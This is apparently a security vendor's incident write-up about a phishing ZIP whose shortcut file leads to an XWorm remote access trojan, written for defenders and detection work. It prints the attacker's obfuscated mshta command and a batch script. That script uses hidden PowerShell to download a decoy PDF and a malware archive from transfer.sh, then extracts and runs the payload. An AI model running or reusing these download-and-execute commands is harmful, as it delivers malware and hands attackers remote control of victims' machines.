In the early days of information security, it was relatively easy to spot a phishing email in your inbox. A lot of the security awareness training available at the time did a great job of teaching users how to identify the red flags (spelling mistakes and Nigerian princes included). However, as time has progressed and cybercrime has grown to be more financially motivated and lucrative, threat actors have put considerable effort into targeting users to gain that initial foothold into an organization.
In this blog, we’ll dive into an incident the Huntress team found that likely stemmed from a phishing email, and we’ll expose some of the subtle phishing tactics that are no longer as obvious as before.
The Evolution of Phishing
A lot of early phishing emails were easy to identify. There were things such as email senders and domain names that very often stood out as anomalous. There were also spelling, grammar, language discrepancies, and font variations that just made these emails look “wrong” or “off,” at least enough to raise an alarm. Some phishing emails were also “off-topic,” having little to do with the business function of the target organization.
However, the financial motivation of cybercrime has led to threat actors taking a much more targeted approach to gain access to organizations. This means that security awareness training (SAT) and managed endpoint detection and response (MDR) solutions need to work in supporting roles to better protect those organizations.
A Recent Example
Huntress analysts recently detected an incident that was likely the result of a phishing email. A seemingly innocent zipped archive was found in the user’s Downloads folder, which was named for a potential customer and contained information related to tax issues.
Further review of the user’s Downloads folder indicated that they regularly received zipped archive files pertaining to tax forms, tax issues, W2 forms, etc., as part of their business role within the customer’s organization. The archive contained two files, my tax.mp4 and a Windows shortcut file, illustrated in Figure 1, named tax_file.
Figure 1: “Tax_file” Windows shortcut/LNK file
At this point, all indications are that the user expects to receive zipped archives containing files related to taxes, meaning that so far, nothing appears to be amiss and no alarm bells are ringing yet.
The command embedded within the Windows shortcut file is obfuscated, and launches PowerShell with the following arguments:
. $env:C:\W*\S*2\m*h?a.* 'https[:]//transfer.sh/get/RzbMK13oyI/p.hta'
When executed on the system, the command appears as follows:
"C:\Windows\System32\mshta.exe" https[:]//transfer.sh/get/RzbMK13oyI/p.hta
Huntress detects this as “MSHTA Downloading Remote Payload”.
The execution of the HTA file leads to the creation of a BITS Client job to download and execute a batch file (file containing a list of commands), which Huntress detects as “Suspicious BITSAdmin Commonly Abused Directories”.
The batch file contents appear as follows:
@echo off
set url=https://transfer.sh/<redacted>/mail.zip
set url2=https://transfer.sh/<redacted>/W2.pdf
powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri %url2% -OutFile %temp%\W2.pdf"
cd %temp%
start W2.pdf
powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri %url% -OutFile %temp%\mail.zip"
powershell -WindowStyle Hidden -Command "Expand-Archive -Path %temp%\mail.zip -DestinationPath %temp%\mail -Force"
cd %temp%\mail
start mail.com
Huntress detects the two PowerShell commands for downloading files as “Suspicious Download Via Transfer.sh”.
As you can see, the batch file then embarks on a covert journey to:
- Download an archive and PDF file
- Open the PDF file (illustrated in Figure 2) on the user’s desktop
- Extract and launch the contents of the archive while the user views the PDF
The W2.pdf file appears to be a decoy document; its contents do appear to be a legitimate W2 form, but the name within the W2 is different from the name of the original archive received by the user.
Figure 2: W2 PDF File
While the user was reviewing the PDF document, a remote access Trojan (i.e., the file mail.com, which is a Windows executable file) was being downloaded, extracted and launched on their system—all without their knowledge, as none of the additional activity was visible to the user.

The downloaded mail.zip archive is detected by 17/56 vendors on VirusTotal, largely as a Trojan, as illustrated in Figure 3.
Figure 3: VirusTotal detections for "mail.zip"
The extracted mail.com Windows executable/malware file does not have detection results on VirusTotal, but Huntress analysts were able to determine that it is written in GoLang, and contains two interesting strings:
Go build ID: "5EcWTLmdCjD9y2OLNmKH/umzeYUPcJgZ4nt8m2sQa/JV3CrIpsX8Y1rKm3ac-v/2F1MG059SgagPCX0Sj5W"
C:/Users/johnd/OneDrive/Desktop/crypt/crypt (2)/crypt/markov/pay.go
Huntress’ very own Matthew Brennan analyzed the GoLang executable file and found that it was a loader for XWorm, bringing a copy of the XWorm executable along with it rather than having to reach out and download it from the Internet. The loader file was ‘bloated,’ with a significant amount of zeros added to the end of the file, in an attempt to inhibit or obviate retrieving the executable file from the endpoint or submitting the file to automated or online analysis mechanisms.

Matthew’s analysis indicated that the XWorm sample was identical in functionality to the variant described in the Trellix blog post, albeit with a different configuration, illustrated in Figure 4.
Figure 4: XWorm Configuration
When executed, the malware creates a scheduled task to establish persistence on the endpoint; in this instance, the task was named “mail”. Huntress informed the customer of the necessary steps, including the removal of all archives and extracted files, to remediate the infection.
A Lesson in Vigilance
This incident illustrates two key takeaways.
The first is that threat actors are very often financially motivated. They will invest significant resources into targeting and subverting organizations, including researching employees and their roles. This can mean that employees will receive communications that they are used to seeing and engaging with, making detecting phishing emails more difficult.
The second lesson is that there is significant value in pairing and supporting security awareness training with a technical backstop such as EDR or MDR. This overlapping, defense-in-depth approach ensures that if an attempt to compromise the organization isn’t caught in the initial stages, there’s a safety net capable of picking up what may be able to sneak through.
MITRE ATT&CK
- Initial Access - Phishing: T1566.001 (likely)
- Execution - User Execution: T1204.002, Command and Scripting Interpreter: T1059.003
- Persistence - Scheduled Task/Job: T1053.005
- Privilege Escalation - Scheduled Task/Job: T1053.005
- Defense Evasion - Obfuscated Files or Information: T1027.001
- Credential Access - Not Observed
- Discovery - Not Observed
- Lateral Movement - Not Observed
- Collection - Not Observed
- Command And Control - Not Observed
- Exfiltration - Not Observed
- Impact - Not Observed
Learn more about Phishing or start a free trial today.